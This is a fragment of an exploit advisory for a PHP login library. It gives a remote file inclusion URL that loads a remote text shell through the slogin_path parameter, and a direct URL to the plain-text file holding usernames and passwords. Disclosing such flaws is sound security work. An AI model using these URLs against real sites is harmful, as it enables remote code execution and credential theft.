 [!] EXPLOIT: /[path]/slogin_lib.inc.php?slogin_path=[remote_txt_shell]
########################################################################################
[0x03] Bug:[Sensitive Data Disclosure]
######
* As I already said, this is not a real bug, becouse is the intention of the author
to use a .txt file as a login storage. But it's weird, it's unsecure ! Maybe he just
sees the goodness of people (hehe xD)
In this login system, sensible datas like username and password are stored in a local
text file , so we can get sensitive information just going to this txt file . The name of
this file is set in slogin_lib.inc.php. By default is: slog_users.txt
[!] EXPLOIT: /[path]/slog_users.txt
#########################################################################################
[/END]